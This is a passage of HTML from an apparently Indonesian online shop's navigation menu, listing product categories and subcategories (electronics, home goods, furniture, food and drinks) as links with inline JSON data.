                                                                href="https://www.xeniatornado.com/beli-tv-audio-video-permainan-dan-gadget/">
                                                                <span>TV & Perangkat Video</span>
                                                            </a>
                                                            <script type="text" class="J_data_7_0">
                                                                    [{"childCategoryName":""},{"childCategoryName":"TV LED","childCategoryUrl":"https://www.xeniatornado.com/shop-televisi-digital/"},{"childCategoryName":"TV Smart","childCategoryUrl":"https://www.xeniatornado.com/beli-smart-tv/"},{"childCategoryName":"Blu-Ray/DVD Player","childCategoryUrl":"https://www.xeniatornado.com/beli-blu-ray-player/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://www.xeniatornado.com/shop-media-player/"},{"childCategoryName":"Proyektor","childCategoryUrl":"https://www.xeniatornado.com/beli-proyektor-3/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_2">
                                                            <a
                                                                href="https://www.xeniatornado.com/beli-perlengkapan-dapur/">
                                                                <span>Peralatan Dapur Kecil</span>
                                                            </a>
                                                            <script type="text" class="J_data_7_1">
                                                                    [{"childCategoryName":""},{"childCategoryName":"Rice Cooker","childCategoryUrl":"https://www.xeniatornado.com/beli-rice-cooker/"},{"childCategoryName":"Blender, Mixer & Grinder","childCategoryUrl":"https://www.xeniatornado.com/beli-blender-mixer-juicer/"},{"childCategoryName":"Kompor Gas","childCategoryUrl":"https://www.xeniatornado.com/beli-kompor-gas/"},{"childCategoryName":"Teko Listrik","childCategoryUrl":"https://www.xeniatornado.com/beli-ketel-elektrik-2/"},{"childCategoryName":"Juicer","childCategoryUrl":"https://www.xeniatornado.com/beli-juicer-pengekstrak-buah/"},{"childCategoryName":"Mesin Kopi","childCategoryUrl":"https://www.xeniatornado.com/beli-mesin-kopi/"},{"childCategoryName":"Air Fryer","childCategoryUrl":"https://www.xeniatornado.com/beli-air-fryers/"},{"childCategoryName":"Peralatan Dapur Lainnya","childCategoryUrl":"https://www.xeniatornado.com/shop-ska-lainnya/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_3">
                                                            <a href="https://www.xeniatornado.com/shop-perlatan-besar/">
                                                                <span>Elektronik Rumah Besar</span>
                                                            </a>
                                                            <script type="text" class="J_data_7_2">
                                                                    [{"childCategoryName":""},{"childCategoryName":"Mesin Cuci","childCategoryUrl":"https://www.xeniatornado.com/beli-mesin-cuci/"},{"childCategoryName":"Kulkas","childCategoryUrl":"https://www.xeniatornado.com/beli-lemari-es/"},{"childCategoryName":"Microwave","childCategoryUrl":"https://www.xeniatornado.com/beli-microwave/"},{"childCategoryName":"Oven","childCategoryUrl":"https://www.xeniatornado.com/beli-ovens/"},{"childCategoryName":"Dispenser Air Minum","childCategoryUrl":"https://www.xeniatornado.com/beli-dispenser-air/"},{"childCategoryName":"AC","childCategoryUrl":"https://www.xeniatornado.com/beli-ac/"},{"childCategoryName":"Pemanas Air","childCategoryUrl":"https://www.xeniatornado.com/beli-pemanas-air/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_4">
                                                            <a
                                                                href="https://www.xeniatornado.com/shop-pendingin-pembersih-udara-mini/">
                                                                <span>Penyejuk dan Pembersih Udara</span>
                                                            </a>
                                                            <script type="text" class="J_data_7_3">
                                                                    [{"childCategoryName":""},{"childCategoryName":"Kipas Angin","childCategoryUrl":"https://www.xeniatornado.com/shop-kipas/"},{"childCategoryName":"Air Cooler","childCategoryUrl":"https://www.xeniatornado.com/beli-pendingin-udara-2/"},{"childCategoryName":"Air Purifier","childCategoryUrl":"https://www.xeniatornado.com/beli-penjernih-udara-2/"},{"childCategoryName":"Humidifier","childCategoryUrl":"https://www.xeniatornado.com/beli-humidifier/"},{"childCategoryName":"Dehumidifier","childCategoryUrl":"https://www.xeniatornado.com/beli-dehumidifier/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_5">
                                                            <a
                                                                href="https://www.xeniatornado.com/beli-perawatan-lantai/">
                                                                <span>Penghisap Debu & Perawatan Lantai</span>
                                                            </a>
                                                            <script type="text" class="J_data_7_4">
                                                                    [{"childCategoryName":""},{"childCategoryName":"Penghisap Debu","childCategoryUrl":"https://www.xeniatornado.com/shop-penyedot-debu/"},{"childCategoryName":"Penghisap Debu Robotik","childCategoryUrl":"https://www.xeniatornado.com/shop-penyedot-debu-robot/"},{"childCategoryName":"Penghisap Debu dengan Tongkat","childCategoryUrl":"https://www.xeniatornado.com/shop-penyedot-debu-tongkat/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_6">
                                                            <a
                                                                href="https://www.xeniatornado.com/shop-peralatan-perawatan-personal/">
                                                                <span>Alat Perawatan Diri</span>
                                                            </a>
                                                            <script type="text" class="J_data_7_5">
                                                                    [{"childCategoryName":""},{"childCategoryName":"Hair Dryer","childCategoryUrl":"https://www.xeniatornado.com/beli-pengering-rambut/"},{"childCategoryName":"Alat Penata Rambut","childCategoryUrl":"https://www.xeniatornado.com/beli-perlengkapan-styling-rambut/"},{"childCategoryName":"Shaver & Pencukur Kumis Jenggot","childCategoryUrl":"https://www.xeniatornado.com/beli-shaver/"},{"childCategoryName":"Sikat Gigi Elektrik","childCategoryUrl":"https://www.xeniatornado.com/beli-sikat-gigi-elektrik/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_7">
                                                            <a
                                                                href="https://www.xeniatornado.com/jual-aksesoris-elektronik-rumah-tangga/">
                                                                <span>Aksesoris & Suku Cadang</span>
                                                            </a>
                                                            <script type="text" class="J_data_7_6">
                                                                    [{"childCategoryName":""},{"childCategoryName":"Suku Cadang & Aksesoris Peralatan Dapur Kecil","childCategoryUrl":"https://www.xeniatornado.com/beli-aksesoris-blender-dan-mixer/"},{"childCategoryName":"Suku Cadang & Aksesoris AC","childCategoryUrl":"https://www.xeniatornado.com/beli-suku-cadang-aksesoris-ac/"},{"childCategoryName":"Suku Cadang & Aksesoris Mesin Cuci","childCategoryUrl":"https://www.xeniatornado.com/beli-aksesoris-mesin-cuci-dan-pengering-pakaian/"},{"childCategoryName":"Suku Cadang & Filter Pengganti","childCategoryUrl":"https://www.xeniatornado.com/beli-filter-air/"},{"childCategoryName":"Suku Cadang & Filter Penghisap Debu","childCategoryUrl":"https://www.xeniatornado.com/beli-suku-kadang-aksesoris-vacuum-cleaner/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_8">
                                                            <a
                                                                href="https://www.xeniatornado.com/jual-aksesoris-televisi/">
                                                                <span>Aksesoris Televisi</span>
                                                            </a>
                                                            <script type="text" class="J_data_7_7">
                                                                    [{"childCategoryName":""},{"childCategoryName":"TV Box","childCategoryUrl":"https://www.xeniatornado.com/jual-tv-receiver/"},{"childCategoryName":"Antena TV","childCategoryUrl":"https://www.xeniatornado.com/jual-antena-tv/"},{"childCategoryName":"Bracket Dinding TV & Pelindung","childCategoryUrl":"https://www.xeniatornado.com/jual-bracket-dinding-tv/"},{"childCategoryName":"Remote Control TV","childCategoryUrl":"https://www.xeniatornado.com/jual-remote-control-tv/"},{"childCategoryName":"Kabel TV","childCategoryUrl":"https://www.xeniatornado.com/jual-kabel-tv/"},{"childCategoryName":"Adaptor TV","childCategoryUrl":"https://www.xeniatornado.com/jual-adaptor-tv/"},{"childCategoryName":"Kacamata 3D TV","childCategoryUrl":"https://www.xeniatornado.com/jual-kacamata-3d-tv/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_9">
                                                            <a
                                                                href="https://www.xeniatornado.com/jual-home-entertainment/">
                                                                <span>Home Entertainment</span>
                                                            </a>
                                                            <script type="text" class="J_data_7_8">
                                                                    [{"childCategoryName":""},{"childCategoryName":"Soundbar","childCategoryUrl":"https://www.xeniatornado.com/jual-soundbar/"},{"childCategoryName":"Sistem Karaoke","childCategoryUrl":"https://www.xeniatornado.com/jual-sistem-karaoke/"},{"childCategoryName":"Sistem Hi-Fi","childCategoryUrl":"https://www.xeniatornado.com/jual-sistem-hi-fi/"},{"childCategoryName":"Sound System Panggung","childCategoryUrl":"https://www.xeniatornado.com/sound-system-panggung/"},{"childCategoryName":"Player Portabel","childCategoryUrl":"https://www.xeniatornado.com/beli-audio-player/"}]
                                                                </script>
                                                        </li>
                                                    </ul>
                                                    <ul class="lzd-site-menu-sub Level_1_Category_No9"
                                                        data-spm="cate_9">
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_1">
                                                            <a href="https://www.xeniatornado.com/beli-dekorasi-rumah/">
                                                                <span>Dekorasi Rumah</span>
                                                            </a>
                                                            <script type="text" class="J_data_8_0">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Stiker Dinding","childCategoryUrl":"https://www.xeniatornado.com/beli-stiker-dinding/"},{"childCategoryName":"Gorden","childCategoryUrl":"https://www.xeniatornado.com/gorden-dan-kerai/"},{"childCategoryName":"Tikar & Karpet","childCategoryUrl":"https://www.xeniatornado.com/beli-tikar-karpet/"},{"childCategoryName":"Hiasan Dinding","childCategoryUrl":"https://www.xeniatornado.com/beli-hiasan-dinding/"},{"childCategoryName":"Dekorasi Aksen","childCategoryUrl":"https://www.xeniatornado.com/shop-aksesoris-dekor/"},{"childCategoryName":"Bunga & Tanaman Artifisial","childCategoryUrl":"https://www.xeniatornado.com/beli-bunga-tanaman-artifisial/"},{"childCategoryName":"Jam","childCategoryUrl":"https://www.xeniatornado.com/beli-jam/"},{"childCategoryName":"Dalaman & Sarung Bantal","childCategoryUrl":"https://www.xeniatornado.com/shop-dalaman-sarung-bantal/"},{"childCategoryName":"Bingkai","childCategoryUrl":"https://www.xeniatornado.com/beli-bingkai/"},{"childCategoryName":"Wewangian Rumah","childCategoryUrl":"https://www.xeniatornado.com/beli-wewangian-rumah/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_2">
                                                            <a href="https://www.xeniatornado.com/beli-furnitur/">
                                                                <span>Furnitur</span>
                                                            </a>
                                                            <script type="text" class="J_data_8_1">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tempat Penyimpanan","childCategoryUrl":"https://www.xeniatornado.com/beli-tempat-penyimpanan/"},{"childCategoryName":"Lemari Pakaian","childCategoryUrl":"https://www.xeniatornado.com/beli-lemari-pakaian/"},{"childCategoryName":"Kasur","childCategoryUrl":"https://www.xeniatornado.com/beli-kasur/"},{"childCategoryName":"Kamar Tidur","childCategoryUrl":"https://www.xeniatornado.com/beli-furnitur-kamar-tidur/"},{"childCategoryName":"Rak","childCategoryUrl":"https://www.xeniatornado.com/rak/"},{"childCategoryName":"Rak TV dan Media","childCategoryUrl":"https://www.xeniatornado.com/tempat-penyimpanan-media-dan-tv/"},{"childCategoryName":"Sofa","childCategoryUrl":"https://www.xeniatornado.com/beli-sofa/"},{"childCategoryName":"Ruang Tamu","childCategoryUrl":"https://www.xeniatornado.com/beli-furnitur-ruang-tamu/"},{"childCategoryName":"Ruang Kerja Rumah","childCategoryUrl":"https://www.xeniatornado.com/beli-furnitur-ruang-kerja-rumah/"},{"childCategoryName":"Dapur & Ruang Makan","childCategoryUrl":"https://www.xeniatornado.com/beli-furnitur-dapur-ruang-makan/"},{"childCategoryName":"Ruang Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-furnitur-ruang-bayi/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_3">
                                                            <a
                                                                href="https://www.xeniatornado.com/beli-peralatan-ranjang/">
                                                                <span>Kelengkapan Tempat Tidur</span>
                                                            </a>
                                                            <script type="text" class="J_data_8_2">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Seprai","childCategoryUrl":"https://www.xeniatornado.com/seprei-ranjang/"},{"childCategoryName":"Seprai Set","childCategoryUrl":"https://www.xeniatornado.com/perangkat-seprei/"},{"childCategoryName":"Selimut","childCategoryUrl":"https://www.xeniatornado.com/selimut-dan-selimut-panjang/"},{"childCategoryName":"Bantal","childCategoryUrl":"https://www.xeniatornado.com/beli-bantal/"},{"childCategoryName":"Aksesoris Tempat Tidur","childCategoryUrl":"https://www.xeniatornado.com/beli-aksesoris-ranjang/"},{"childCategoryName":"Sarung Bantal","childCategoryUrl":"https://www.xeniatornado.com/beli-sarung-bantal/"},{"childCategoryName":"Selimut Tebal","childCategoryUrl":"https://www.xeniatornado.com/seprei-dan-selimut-tebal/"},{"childCategoryName":"Pelindung Kasur","childCategoryUrl":"https://www.xeniatornado.com/kasur-pelindung/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_4">
                                                            <a href="https://www.xeniatornado.com/penerangan/">
                                                                <span>Penerangan</span>
                                                            </a>
                                                            <script type="text" class="J_data_8_3">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam Lampu","childCategoryUrl":"https://www.xeniatornado.com/shop-bohlam-lampu/"},{"childCategoryName":"Lampu Khusus","childCategoryUrl":"https://www.xeniatornado.com/beli-lampu-khusus/"},{"childCategoryName":"Lampu Langit-langit","childCategoryUrl":"https://www.xeniatornado.com/beli-lampu-langit-langit-hias/"},{"childCategoryName":"Penerangan Outdoor","childCategoryUrl":"https://www.xeniatornado.com/beli-penerangan-outdoor/"},{"childCategoryName":"Lampu Dinding & Tempel","childCategoryUrl":"https://www.xeniatornado.com/beli-lampu-dinding-tempel/"},{"childCategoryName":"Lampu Meja","childCategoryUrl":"https://www.xeniatornado.com/beli-lampu-meja/"},{"childCategoryName":"Komponen Lampu","childCategoryUrl":"https://www.xeniatornado.com/beli-lampu-komponen/"},{"childCategoryName":"Kap Lampu","childCategoryUrl":"https://www.xeniatornado.com/kap-lampu/"},{"childCategoryName":"Lampu Lantai","childCategoryUrl":"https://www.xeniatornado.com/beli-lampu-lantai/"},{"childCategoryName":"Lampu Rechargeable & Senter","childCategoryUrl":"https://www.xeniatornado.com/beli-senter/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_5">
                                                            <a
                                                                href="https://www.xeniatornado.com/beli-peralatan-mandi/">
                                                                <span>Peralatan Mandi</span>
                                                            </a>
                                                            <script type="text" class="J_data_8_4">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Handuk Mandi","childCategoryUrl":"https://www.xeniatornado.com/beli-handuk-mandi/"},{"childCategoryName":"Timbangan Kamar Mandi","childCategoryUrl":"https://www.xeniatornado.com/beli-timbangan-kamar-mandi/"},{"childCategoryName":"Wadah Penyimpanan Kamar Mandi","childCategoryUrl":"https://www.xeniatornado.com/beli-tempat-penyimpan-kamar-mandi/"},{"childCategoryName":"Rak Kamar Mandi","childCategoryUrl":"https://www.xeniatornado.com/jual-laci-kamar-mandi/"},{"childCategoryName":"Gantungan Handuk & Penghangat","childCategoryUrl":"https://www.xeniatornado.com/gantungan-handuk-dan-penghangat/"},{"childCategoryName":"Tempat & Gantungan Shower","childCategoryUrl":"https://www.xeniatornado.com/tempat-dan-gantungan-shower/"},{"childCategoryName":"Keset Kamar Mandi","childCategoryUrl":"https://www.xeniatornado.com/beli-alas-mandi/"},{"childCategoryName":"Jubah & Kimono Mandi","childCategoryUrl":"https://www.xeniatornado.com/beli-jubah-mandi/"},{"childCategoryName":"Tirai Shower","childCategoryUrl":"https://www.xeniatornado.com/shop-tirai-mandi-aksesoris/"},{"childCategoryName":"Cermin Kamar Mandi","childCategoryUrl":"https://www.xeniatornado.com/beli-cermin-kamar-mandi/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_6">
                                                            <a
                                                                href="https://www.xeniatornado.com/beli-perlengkapan-dapur-makan/">
                                                                <span>Alat Dapur</span>
                                                            </a>
                                                            <script type="text" class="J_data_8_5">
                                                                    [{"childCategoryName":"Botol minum","childCategoryUrl":"https://www.xeniatornado.com/botol-minum/"},{"childCategoryName":"Tempat Penyimpanan Makanan","childCategoryUrl":"https://www.xeniatornado.com/beli-wadah-penyimpan-makanan/"},{"childCategoryName":"Alas Meja & Aksesoris Dapur","childCategoryUrl":"https://www.xeniatornado.com/beli-alas-meja-aksesoris-dapur/"},{"childCategoryName":"Kopi & Teh","childCategoryUrl":"https://www.xeniatornado.com/beli-kopi-dan-teh/"},{"childCategoryName":"Rak Piring & Aksesoris Wastafel","childCategoryUrl":"https://www.xeniatornado.com/beli-rak-piring-aksesoris-bak/"},{"childCategoryName":"Panci & Wajan","childCategoryUrl":"https://www.xeniatornado.com/beli-peralatan-masak/"},{"childCategoryName":"Perangkat Minum","childCategoryUrl":"https://www.xeniatornado.com/beli-perangkat-minum-gelas/"},{"childCategoryName":"Perangkat Makan","childCategoryUrl":"https://www.xeniatornado.com/beli-peralatan-penyajian-makanan/"},{"childCategoryName":"Perangkat Pemanggang","childCategoryUrl":"https://www.xeniatornado.com/beli-perangkat-pemanggang/"},{"childCategoryName":"Perangkat Penyajian","childCategoryUrl":"https://www.xeniatornado.com/beli-perangkat-penyaji/"},{"childCategoryName":"Pisau & Aksesoris","childCategoryUrl":"https://www.xeniatornado.com/beli-pisau-dan-aksesoris/"},{"childCategoryName":"Alat Dapur Lainnya","childCategoryUrl":"https://www.xeniatornado.com/beli-peralatan-dapur/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_7">
                                                            <a
                                                                href="https://www.xeniatornado.com/beli-binatu-kebersihan/">
                                                                <span>Binatu & Alat Kebersihan</span>
                                                            </a>
                                                            <script type="text" class="J_data_8_6">
                                                                    [{"childCategoryName":"Gantungan Baju","childCategoryUrl":"https://www.xeniatornado.com/gantungan-baju/"},{"childCategoryName":"Keranjang Baju","childCategoryUrl":"https://www.xeniatornado.com/keranjang-cucian/"},{"childCategoryName":"Jemuran Pakaian","childCategoryUrl":"https://www.xeniatornado.com/rak-pengering/"},{"childCategoryName":"Alat Binatu & Setrika","childCategoryUrl":"https://www.xeniatornado.com/beli-alat-binatu-setrika/"},{"childCategoryName":"Meja Setrika","childCategoryUrl":"https://www.xeniatornado.com/papan-setrika/"},{"childCategoryName":"Produk Kebersihan","childCategoryUrl":"https://www.xeniatornado.com/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Sapu & Alat Pel","childCategoryUrl":"https://www.xeniatornado.com/beli-sapu-pel/"},{"childCategoryName":"Lap Kain Penghilang Debu","childCategoryUrl":"https://www.xeniatornado.com/shop-Sapu-Sikat-Kemoceng/"},{"childCategoryName":"Sikat Pembersih","childCategoryUrl":"https://www.xeniatornado.com/beli-makanan-minuman-aksesoris-pembersih/"},{"childCategoryName":"Tempat Sampah","childCategoryUrl":"https://www.xeniatornado.com/tempat-sampah/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_8">
                                                            <a
                                                                href="https://www.xeniatornado.com/beli-perawatan-rumah/">
                                                                <span>Perkakas & Perbaikan Rumah</span>
                                                            </a>
                                                            <script type="text" class="J_data_8_7">
                                                                    [{"childCategoryName":"Alat Penyimpanan & Rak","childCategoryUrl":"https://www.xeniatornado.com/beli-garasi-penyimpanan-alat-alat/"},{"childCategoryName":"Kabel & Perlengkapan Elektrik","childCategoryUrl":"https://www.xeniatornado.com/beli-peralatan-elektrik/"},{"childCategoryName":"Pengecatan & Dekorasi","childCategoryUrl":"https://www.xeniatornado.com/beli-pengecatan-dekorasi/"},{"childCategoryName":"Perkakas","childCategoryUrl":"https://www.xeniatornado.com/beli-perkakas/"},{"childCategoryName":"Perkakas Listrik","childCategoryUrl":"https://www.xeniatornado.com/jual-perkakas-listrik/"},{"childCategoryName":"Perkakas Portabel","childCategoryUrl":"https://www.xeniatornado.com/beli-peralatan-genggam/"},{"childCategoryName":"Pipa Saluran Air & Kelengkapan","childCategoryUrl":"https://www.xeniatornado.com/beli-ledeng/"},{"childCategoryName":"Senter","childCategoryUrl":"https://www.xeniatornado.com/beli-senter"},{"childCategoryName":"Tangga & Kursi Peninggi","childCategoryUrl":"https://www.xeniatornado.com/beli-tangga-kursi-peninggi/"},{"childCategoryName":"perlengkapan keamanan","childCategoryUrl":"https://www.xeniatornado.com/lampu-penerangan-tempat-kerja/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_9">
                                                            <a
                                                                href="https://www.xeniatornado.com/Kebun &amp; Luar Ruangan/">
                                                                <span>Kebun & Luar Ruangan</span>
                                                            </a>
                                                            <script type="text" class="J_data_8_8">
                                                                    [{"childCategoryName":"Peralatan Listrik Taman & Kebun","childCategoryUrl":"https://www.xeniatornado.com/beli-peralatan-listrik-taman-luar-ruangan/"},{"childCategoryName":"Peralatan Kebun","childCategoryUrl":"https://www.xeniatornado.com/beli-peralatan-kebun/"},{"childCategoryName":"Sistem Pengairan","childCategoryUrl":"https://www.xeniatornado.com/beli-sistem-pengairan/"},{"childCategoryName":"Bibit & Biji Bijian","childCategoryUrl":"https://www.xeniatornado.com/beli-tumbuhan-biji-bijian/"},{"childCategoryName":"Pembasmi Hama","childCategoryUrl":"https://www.xeniatornado.com/beli-pembasmi-rumput-liar-hama/"},{"childCategoryName":"Aksesoris Genset","childCategoryUrl":"https://www.xeniatornado.com/beli-aksesoris-peralatan-listrik-luar-ruangan/"},{"childCategoryName":"Genset","childCategoryUrl":"https://www.xeniatornado.com/shop-generator/"},{"childCategoryName":"Pemanggang","childCategoryUrl":"https://www.xeniatornado.com/pemanggang-dan-penyajian-masakan-outdoor/"},{"childCategoryName":"Alat Pembunuh Serangga","childCategoryUrl":"https://www.xeniatornado.com/alat-pembunuh-serangga/"},{"childCategoryName":"Aksesoris Luar Ruangan","childCategoryUrl":"https://www.xeniatornado.com/beli-luar-ruangan/"},{"childCategoryName":"Taman & Kebun","childCategoryUrl":"https://www.xeniatornado.com/perlengkapan-taman-dan-kebun/"},{"childCategoryName":"","childCategoryUrl":""}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_10">
                                                            <a
                                                                href="https://www.xeniatornado.com/beli-alat-tulis-kerajinan/">
                                                                <span>Alat Tulis & Kerajinan</span>
                                                            </a>
                                                            <script type="text" class="J_data_8_9">
                                                                    [{"childCategoryName":"Peralatan Kesenian dan Kerajinan","childCategoryUrl":"https://www.xeniatornado.com/beli-peralatan-seni/"},{"childCategoryName":"Peralatan Mewarnai dan Copic","childCategoryUrl":"https://www.xeniatornado.com/beli-alat-mewarnai-copic/"},{"childCategoryName":"Kerajinan Umum","childCategoryUrl":"https://www.xeniatornado.com/beli-alat-kerajinan-umum/"},{"childCategoryName":"Pernak Pernik Hadiah dan Kado","childCategoryUrl":"https://www.xeniatornado.com/beli-pernak-pernik-hadiah/"},{"childCategoryName":"Tas Belanja","childCategoryUrl":"https://www.xeniatornado.com/beli-tas-belanjaan/"},{"childCategoryName":"Buku Catatan","childCategoryUrl":"https://www.xeniatornado.com/buku-catatan/"},{"childCategoryName":"Kertas Komputer","childCategoryUrl":"https://www.xeniatornado.com/beli-kertas-komputer/"},{"childCategoryName":"Perlengkapan Sekolah","childCategoryUrl":"https://www.xeniatornado.com/beli-perlengkapan-sekolah/"},{"childCategoryName":"Perlengkapan Meja Kerja","childCategoryUrl":"https://www.xeniatornado.com/beli-wadah-alat-alat-kantor/"},{"childCategoryName":"Perlengkapan Jahit","childCategoryUrl":"https://www.xeniatornado.com/beli-bahan-bahan-kerajinan-tangan/"},{"childCategoryName":"Pulpen","childCategoryUrl":"https://www.xeniatornado.com/beli-pulpen/"},{"childCategoryName":"Pensil","childCategoryUrl":"https://www.xeniatornado.com/beli-pensil-2/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_11">
                                                            <a
                                                                href="https://www.xeniatornado.com/beli-media-musik-dan-buku/">
                                                                <span>Media, Musik & Buku</span>
                                                            </a>
                                                            <script type="text" class="J_data_8_10">
                                                                    [{"childCategoryName":"Instrumen Musik","childCategoryUrl":"https://www.xeniatornado.com/instrumen-musik/"},{"childCategoryName":"Buku","childCategoryUrl":"https://www.xeniatornado.com/buku/"},{"childCategoryName":"Musik","childCategoryUrl":"https://www.xeniatornado.com/lagu/"},{"childCategoryName":"Majalah","childCategoryUrl":"https://www.xeniatornado.com/majalah/"},{"childCategoryName":"Film","childCategoryUrl":"https://www.xeniatornado.com/film/"}]
                                                                </script>
                                                        </li>
                                                    </ul>
                                                    <ul class="lzd-site-menu-sub Level_1_Category_No10"
                                                        data-spm="cate_10">
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_10_1">
                                                            <a href="https://www.xeniatornado.com/beli-minuman/">
                                                                <span>Minuman</span>
                                                            </a>
                                                            <script type="text" class="J_data_9_0">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"UHT, Susu & Susu Bubuk","childCategoryUrl":"https://www.xeniatornado.com/beli-makanan-minuman-uht-milk-milk-powder/"},{"childCategoryName":"Kopi","childCategoryUrl":"https://www.xeniatornado.com/beli-kopi/"},{"childCategoryName":"Minuman Serbuk","childCategoryUrl":"https://www.xeniatornado.com/beli-minuman-serbuk/"},{"childCategoryName":"Minuman Berenergi","childCategoryUrl":"https://www.xeniatornado.com/shop-Minuman-Olahraga-Energi/"},{"childCategoryName":"Teh","childCategoryUrl":"https://www.xeniatornado.com/beli-teh/"},{"childCategoryName":"Chocolate, Malt & Hot Cereals","childCategoryUrl":"https://www.xeniatornado.com/coklat-panas/"},{"childCategoryName":"Air Mineral","childCategoryUrl":"https://www.xeniatornado.com/beli-makanan-minuman-air/"},{"childCategoryName":"Minuman Berkarbonasi","childCategoryUrl":"https://www.xeniatornado.com/beli-makanan-minuman-minuman-ringan/"},{"childCategoryName":"Jus","childCategoryUrl":"https://www.xeniatornado.com/beli-makanan-minuman-jus/"},{"childCategoryName":"Sirup","childCategoryUrl":"https://www.xeniatornado.com/beli-sirup/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_10_2">
                                                            <a
                                                                href="https://www.xeniatornado.com/shop-Bahan-Utama-Pelengkap-Masakan">
                                                                <span>Bahan & Bumbu Masakan</span>
                                                            </a>
                                                            <script type="text" class="J_data_9_1">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan Instant & Siap santap","childCategoryUrl":"https://www.xeniatornado.com/shop-Makanan-Instan-Siap-Santap/"},{"childCategoryName":"Bahan Pembuat Kue","childCategoryUrl":"https://www.xeniatornado.com/shop-Bahan-Pembuat-Kue/"},{"childCategoryName":"Beras","childCategoryUrl":"https://www.xeniatornado.com/shop-Beras/"},{"childCategoryName":"Garam & Bumbu Dapur","childCategoryUrl":"https://www.xeniatornado.com/shop-Bumbu-Dapur/"},{"childCategoryName":"Mie & Bihun","childCategoryUrl":"https://www.xeniatornado.com/shop-Mi-Bihun/"},{"childCategoryName":"Makanan Kering","childCategoryUrl":"https://www.xeniatornado.com/shop-Makanan-Kering/"},{"childCategoryName":"Minyak","childCategoryUrl":"https://www.xeniatornado.com/shop-Minyak/"},{"childCategoryName":"Makanan Kaleng","childCategoryUrl":"https://www.xeniatornado.com/shop-Makanan-Kaleng/"},{"childCategoryName":"Pasta","childCategoryUrl":"https://www.xeniatornado.com/shop-Pasta/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_10_3">
                                                            <a
                                                                href="https://www.xeniatornado.com/shop-Cokelat-Camilan-Permen/">
                                                                <span>Cokelat, Camilan & Permen</span>
                                                            </a>
                                                            <script type="text" class="J_data_9_2">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Camilan","childCategoryUrl":"https://www.xeniatornado.com/shop-Camilan/"},{"childCategoryName":"Cokelat","childCategoryUrl":"https://www.xeniatornado.com/shop-Cokelat/"},{"childCategoryName":"Biskuit & Kerupuk","childCategoryUrl":"https://www.xeniatornado.com/shop-Biskuit-Manis/"},{"childCategoryName":"Permen","childCategoryUrl":"https://www.xeniatornado.com/shop-Manisan/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_10_4">
                                                            <a href="https://www.xeniatornado.com/beli-makanan-sarapan">
                                                                <span>Makanan Sarapan, Sereal & Selai</span>
                                                            </a>
                                                            <script type="text" class="J_data_9_3">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Selai & Madu","childCategoryUrl":"https://www.xeniatornado.com/beli-makanan-minuman-selai-madu-spread/"},{"childCategoryName":"Oatmeal","childCategoryUrl":"https://www.xeniatornado.com/beli-oatmeal/"},{"childCategoryName":"Sereal Sarapan","childCategoryUrl":"https://www.xeniatornado.com/beli-sereal/"},{"childCategoryName":"Tepung Pancake & Waffle","childCategoryUrl":"https://www.xeniatornado.com/beli-pancake-waffle/"},{"childCategoryName":"Bars","childCategoryUrl":"https://www.xeniatornado.com/shop-bar/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_10_5">
                                                            <a
                                                                href="https://www.xeniatornado.com/beli-makanan-minuman-hasil-segar">
                                                                <span>Buah & Sayur</span>
                                                            </a>
                                                            <script type="text" class="J_data_9_4">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Buah Segar","childCategoryUrl":"https://www.xeniatornado.com/beli-makanan-minuman-buah/"},{"childCategoryName":"Sayur Segar","childCategoryUrl":"https://www.xeniatornado.com/beli-makanan-minuman-sayuran-segar/"}]
